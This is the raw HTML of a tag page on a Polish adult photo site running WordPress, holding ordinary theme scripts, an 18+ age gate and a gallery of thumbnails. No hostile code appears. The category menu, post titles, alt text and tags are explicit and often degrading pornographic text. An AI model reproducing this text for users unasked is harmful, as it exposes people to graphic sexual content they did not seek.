

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sexpose.pl/porno-fotki/perwersje/
body_size: 12035
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="shortcut icon" href="https://sexpose.pl/wp-content/themes/ipin/favicon.ico">
	<link rel="pingback" href="https://sexpose.pl/xmlrpc.php" />
	<link href="https://sexpose.pl/wp-content/themes/ipin/css/bootstrap.css" rel="stylesheet">
    <link href="https://sexpose.pl/wp-content/themes/ipin/css/font-awesome.min.css" rel="stylesheet">
	<link href="https://sexpose.pl/wp-content/themes/ipin/style.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Oswald:400&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	    
	<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
    	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>perwersje - sex i porno fotki na SEXPOSE.PL</title>
	<link rel="canonical" href="https://sexpose.pl/porno-fotki/perwersje/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="perwersje - sex i porno fotki na SEXPOSE.PL" />
	<meta property="og:url" content="https://sexpose.pl/porno-fotki/perwersje/" />
	<meta property="og:site_name" content="SEXPOSE.PL" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sexpose.pl/#website","url":"https://sexpose.pl/","name":"SEXPOSE.PL","description":"Darmowe sex fotki i galerie porno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sexpose.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"CollectionPage","@id":"https://sexpose.pl/porno-fotki/perwersje/#webpage","url":"https://sexpose.pl/porno-fotki/perwersje/","name":"perwersje - sex i porno fotki na SEXPOSE.PL","isPartOf":{"@id":"https://sexpose.pl/#website"},"breadcrumb":{"@id":"https://sexpose.pl/porno-fotki/perwersje/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://sexpose.pl/porno-fotki/perwersje/"]}]},{"@type":"BreadcrumbList","@id":"https://sexpose.pl/porno-fotki/perwersje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://sexpose.pl/"},{"@type":"ListItem","position":2,"name":"perwersje"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SEXPOSE.PL &raquo; Kanał z wpisami" href="https://sexpose.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEXPOSE.PL &raquo; Kanał z komentarzami" href="https://sexpose.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEXPOSE.PL &raquo; Kanał z wpisami otagowanymi jako perwersje" href="https://sexpose.pl/porno-fotki/perwersje/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sexpose.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css'  href='https://sexpose.pl/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.2.9' type='text/css' media='all' />
<script type='text/javascript' src='https://sexpose.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sexpose.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sexpose.pl/wp-content/themes/ipin/js/jquery.masonry.min.js' id='ipin_masonry-js'></script>
<script type='text/javascript' src='https://sexpose.pl/wp-content/themes/ipin/js/jquery.imagesloaded.min.js' id='ipin_imagesloaded-js'></script>
<link rel="https://api.w.org/" href="https://sexpose.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://sexpose.pl/wp-json/wp/v2/tags/215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sexpose.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sexpose.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
</head>

<body data-rsssl=1 class="archive tag tag-perwersje tag-215">
<script src="/l4warning.js" type="text/javascript"></script>
<script>if(!l4_getCookie('l4_warningMessage')) l4_warningMessage('TYLKO DLA DOROSŁYCH!', 'Serwis SEXPOSE.PL zawiera treści o charakterze erotycznym, które przeznaczone są wyłącznie dla osób pełnoletnich. Zaznaczając pole poniżej oświadczasz, że masz ukończone 18 lat i jesteś świadomy/a, że na tej stronie znajdują się na materiały zawierające odważne sceny seksu', 'Tak, mam ukończone 18 lat i jestem świadomy/a zawartości i charakteru serwisu', 'Musisz zaakceptować warunki dostępu do strony!', 'WCHODZĘ', 'WYCHODZĘ', 'https://nexxxt.biz/go/exit'); else l4_setCookie('l4_warningMessage', 1, 1);</script>
	<noscript>
		<style>
		#masonry {
		visibility: visible !important;	
		}
		</style>
	</noscript>
	
	<nav id="topmenu" class="navbar navbar-default navbar-fixed-top">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#nav-main">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>

									<a class="navbar-brand" href="https://sexpose.pl/" title="Sex i porno fotki - SEXPOSE.PL">
				<span>S</span>EXPOSE.PL				</a>
			</div>
<div id="toplink"><a href="https://pornofan.pl" title="Darmowe filmy porno - Pornofan.pl">Darmowe filmy porno</a></div>
			<nav id="nav-main" class="collapse navbar-collapse">
				<ul id="menu-menu-1" class="nav navbar-nav"><li class="menu-amatorski-sex"><a title="Sex fotki z amatorkami" href="https://sexpose.pl/sex-fotki/amatorski-sex/">Amatorski sex</a></li>
<li class="menu-azjatki"><a title="Sex fotki z Azjatkami" href="https://sexpose.pl/sex-fotki/azjatki/">Azjatki</a></li>
<li class="menu-bdsm"><a title="Sex fotki BDSM" href="https://sexpose.pl/sex-fotki/bdsm/">BDSM</a></li>
<li class="menu-blondynki"><a title="Sex fotki z blondynkami" href="https://sexpose.pl/sex-fotki/blondynki/">Blondynki</a></li>
<li class="menu-brunetki"><a title="Sex fotki z brunetkami" href="https://sexpose.pl/sex-fotki/brunetki/">Brunetki</a></li>
<li class="menu-cipki-z-bliska"><a title="Sex fotki z cipkami" href="https://sexpose.pl/sex-fotki/cipki-z-bliska/">Cipki z bliska</a></li>
<li class="menu-ciezarne"><a title="Sex fotki z ciężarnymi kobietami" href="https://sexpose.pl/sex-fotki/ciezarne/">Ciężarne</a></li>
<li class="menu-cycate"><a title="Sex fotki z cycatymi kobietami" href="https://sexpose.pl/sex-fotki/cycate/">Cycate</a></li>
<li class="menu-dziwaczne-porno"><a title="Sex fotki z dziwacznym porno" href="https://sexpose.pl/sex-fotki/dziwaczne-porno/">Dziwaczne porno</a></li>
<li class="menu-dojrzale-kobiety"><a title="Sex fotki z dojrzałymi kobietami" href="https://sexpose.pl/sex-fotki/dojrzale-kobiety/">Dojrzałe kobiety</a></li>
<li class="menu-duze-sex-zabawki"><a title="Porno fotki z dużymi sex zabawkami" href="https://sexpose.pl/sex-fotki/duze-sex-zabawki/">Duże sex zabawki</a></li>
<li class="menu-ekstremalny-sex"><a title="Sex fotki z ekstremalnym porno" href="https://sexpose.pl/sex-fotki/ekstremalny-sex/">Ekstremalny sex</a></li>
<li class="menu-fajne-laseczki"><a title="Sex fotki z fajnymi laskami" href="https://sexpose.pl/sex-fotki/fajne-laseczki/">Fajne laseczki</a></li>
<li class="menu-fisting"><a title="Sex fotki z fistingiem" href="https://sexpose.pl/sex-fotki/fisting/">Fisting</a></li>
<li class="menu-fitneski"><a title="Sex fotki z fitneskami" href="https://sexpose.pl/sex-fotki/fitneski/">Fitneski</a></li>
<li class="menu-grube-kobiety"><a title="Sex fotki z grubymi kobietami" href="https://sexpose.pl/sex-fotki/grube-kobiety/">Grube kobiety</a></li>
<li class="menu-hardcore-porno"><a title="Sex fotki z hardcorowym porno" href="https://sexpose.pl/sex-fotki/hardcore-porno/">Hardcore porno</a></li>
<li class="menu-latynoski"><a title="Sex fotki z latynoskami" href="https://sexpose.pl/sex-fotki/latynoski/">Latynoski</a></li>
<li class="menu-lesbijki"><a title="Sex fotki z lesbijkami" href="https://sexpose.pl/sex-fotki/lesbijki/">Lesbijki</a></li>
<li class="menu-murzynki"><a title="Sex fotki z murzynkami" href="https://sexpose.pl/sex-fotki/murzynki/">Murzynki</a></li>
<li class="menu-nagie-selfie"><a title="Nagie selfie &#8211; sex fotki" href="https://sexpose.pl/sex-fotki/nagie-selfie/">Nagie selfie</a></li>
<li class="menu-nastoletnie-18"><a title="Sex fotki z nastolatkami" href="https://sexpose.pl/sex-fotki/nastoletnie/">Nastoletnie (18+)</a></li>
<li class="menu-owlosione"><a title="Sex fotki z owłosionymi szparkami" href="https://sexpose.pl/sex-fotki/owlosione/">Owłosione</a></li>
<li class="menu-pissing"><a title="Sex fotki z pissingiem" href="https://sexpose.pl/sex-fotki/pissing/">Pissing</a></li>
<li class="menu-podwojna-penetracja"><a title="Sex fotki z podwójną penetracją" href="https://sexpose.pl/sex-fotki/podwojna-penetracja/">Podwójna penetracja</a></li>
<li class="menu-rude"><a title="Sex fotki z rudymi laskami" href="https://sexpose.pl/sex-fotki/rude/">Rude</a></li>
<li class="menu-sex-analny"><a title="Sex analny na porno fotkach" href="https://sexpose.pl/sex-fotki/sex-analny/">Sex analny</a></li>
<li class="menu-sex-grupowy"><a title="Sex grupowy na porno fotkach" href="https://sexpose.pl/sex-fotki/sex-grupowy/">Sex grupowy</a></li>
<li class="menu-sex-w-miejscu-publicznym"><a title="Sex w miejscu publicznym na porno fotkach" href="https://sexpose.pl/sex-fotki/sex-w-miejscu-publicznym/">Sex w miejscu publicznym</a></li>
<li class="menu-stopy"><a title="Seksowne stopy na porno fotkach" href="https://sexpose.pl/sex-fotki/stopy/">Stopy</a></li>
<li class="menu-transwestyci"><a title="Sex fotki z transwestytami" href="https://sexpose.pl/sex-fotki/transwestyci/">Transwestyci</a></li>
<li class="menu-wytryski"><a title="Sex fotki z wytryskami" href="https://sexpose.pl/sex-fotki/wytryski/">Wytryski</a></li>
<li class="menu-zabawne"><a title="Zabawne sex fotki" href="https://sexpose.pl/sex-fotki/zabawne/">Zabawne</a></li>
<li class="menu-top-fotki"><a title="Top sex fotki, najlepsze zdjęcia porno" href="https://sexpose.pl/najpopularniejsze-fotki/">Top fotki</a></li>
</ul>				
				<form class="navbar-form navbar-right" method="get" id="searchform" action="https://sexpose.pl/">
					<input type="text" class="form-control search-query" placeholder="Szukaj" name="s" id="s" value="">
				</form>				
				
				<div id="topmenu-social-wrapper">
					<a href="https://sexpose.pl/feed/" title="Subscribe to our RSS Feed" class="topmenu-social"><i class="fa fa-rss"></i></a>
	
										
									</div>
			</nav>
		</div>
	</nav>
	
		<div class="container subpage-title">
				
				
					<h1>Tag: perwersje</h1>
					               
              
	</div>
	
<div class="container-fluid">
			<div id="ajax-loader-masonry" class="ajax-loader"></div>
		<div id="masonry">
			<div id="post-6717" class="thumb post-6717 post type-post status-publish format-standard hentry category-dojrzale-kobiety category-ekstremalny-sex category-sex-analny category-sex-grupowy tag-adeline-lafouine tag-ekstremalne-porno tag-ekstremalny-sex tag-orgia tag-perwersje tag-potrojna-penetracja tag-potrojny-anal tag-stopa-w-dupie tag-stopy tag-zboczone-laski">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/analna-apokalipsa/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/analna-apokalipsa/">
										<img src="https://sexpose.pl/wp-content/uploads/2024/07/analna-apokalipsa-200x158.jpg" alt="Analna apokalipsa!"  style="width:200px;height:158px;" />

					<div class="thumbtitle">Analna apokalipsa!</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/dojrzale-kobiety/" rel="category tag">Dojrzałe kobiety</a>, <a href="https://sexpose.pl/sex-fotki/ekstremalny-sex/" rel="category tag">Ekstremalny sex</a>, <a href="https://sexpose.pl/sex-fotki/sex-analny/" rel="category tag">Sex analny</a>, <a href="https://sexpose.pl/sex-fotki/sex-grupowy/" rel="category tag">Sex grupowy</a></span>
							</div>
				
					</div>
			<div id="post-6639" class="thumb post-6639 post type-post status-publish format-standard hentry category-ekstremalny-sex category-pissing category-sex-w-miejscu-publicznym tag-perwersje tag-pic-mocz tag-rebel-rhyder tag-sikanie-w-usta tag-zboczona">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/zatankowana-szczynami-do-pelna/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/zatankowana-szczynami-do-pelna/">
										<img src="https://sexpose.pl/wp-content/uploads/2023/09/GIO2592_001-1-200x153.jpg" alt="Zatankowana szczynami do pełna"  style="width:200px;height:153px;" />

					<div class="thumbtitle">Zatankowana szczynami do pełna</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/ekstremalny-sex/" rel="category tag">Ekstremalny sex</a>, <a href="https://sexpose.pl/sex-fotki/pissing/" rel="category tag">Pissing</a>, <a href="https://sexpose.pl/sex-fotki/sex-w-miejscu-publicznym/" rel="category tag">Sex w miejscu publicznym</a></span>
							</div>
				
					</div>
			<div id="post-6497" class="thumb post-6497 post type-post status-publish format-standard hentry category-ekstremalny-sex category-pissing tag-dojrzala tag-perwersje tag-pic-mocz tag-pissing tag-sikanie tag-zboczone-laski">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/gotowa-na-pare-szybkich-drinkow/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/gotowa-na-pare-szybkich-drinkow/">
										<img src="https://sexpose.pl/wp-content/uploads/2022/12/pissing-porno-200x167.jpg" alt="Gotowa na parę szybkich drinków?"  style="width:200px;height:167px;" />

					<div class="thumbtitle">Gotowa na parę szybkich drinków?</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/ekstremalny-sex/" rel="category tag">Ekstremalny sex</a>, <a href="https://sexpose.pl/sex-fotki/pissing/" rel="category tag">Pissing</a></span>
							</div>
				
					</div>
			<div id="post-6455" class="thumb post-6455 post type-post status-publish format-standard hentry category-ekstremalny-sex category-sex-analny tag-analnie tag-dalila-dark tag-fontanna-z-dupy tag-perwersje">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/gdy-chlopaki-nasikali-ci-w-odbyt/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/gdy-chlopaki-nasikali-ci-w-odbyt/">
										<img src="https://sexpose.pl/wp-content/uploads/2022/11/strumien-z-dupy-200x123.jpg" alt="Gdy chłopaki nasikali ci w odbyt&#8230;"  style="width:200px;height:123px;" />

					<div class="thumbtitle">Gdy chłopaki nasikali ci w odbyt&#8230;</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/ekstremalny-sex/" rel="category tag">Ekstremalny sex</a>, <a href="https://sexpose.pl/sex-fotki/sex-analny/" rel="category tag">Sex analny</a></span>
							</div>
				
					</div>
			<div id="post-6316" class="thumb post-6316 post type-post status-publish format-standard hentry category-ekstremalny-sex category-pissing category-sex-analny category-sex-grupowy tag-analnie tag-anna-de-ville tag-perwersje tag-rozciagnieta tag-ruchac-w-dupe tag-sikanie-w-usta tag-w-ponczochach tag-zboczona">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/zboczone-25-urodziny-anny-de-ville/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/zboczone-25-urodziny-anny-de-ville/">
										<img src="https://sexpose.pl/wp-content/uploads/2022/04/zboczone-urodziny-anna-de-ville-200x145.jpg" alt="Zboczone, 25 urodziny Anny De Ville"  style="width:200px;height:145px;" />

					<div class="thumbtitle">Zboczone, 25 urodziny Anny De Ville</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/ekstremalny-sex/" rel="category tag">Ekstremalny sex</a>, <a href="https://sexpose.pl/sex-fotki/pissing/" rel="category tag">Pissing</a>, <a href="https://sexpose.pl/sex-fotki/sex-analny/" rel="category tag">Sex analny</a>, <a href="https://sexpose.pl/sex-fotki/sex-grupowy/" rel="category tag">Sex grupowy</a></span>
							</div>
				
					</div>
			<div id="post-5961" class="thumb post-5961 post type-post status-publish format-standard hentry category-dziwaczne-porno category-ekstremalny-sex category-pissing tag-adeline-lafouine tag-brittany-bardot tag-kolczyk-w-cipce tag-mamuski tag-perwersje tag-sikanie tag-zboczone-laski">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/drink-z-palemka-prosto-z-dupy/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/drink-z-palemka-prosto-z-dupy/">
										<img src="https://sexpose.pl/wp-content/uploads/2021/07/koktail-z-dupy-200x150.jpg" alt="Drink z palemką prosto z dupy"  style="width:200px;height:150px;" />

					<div class="thumbtitle">Drink z palemką prosto z dupy</div>
				</a>
			</div>
			
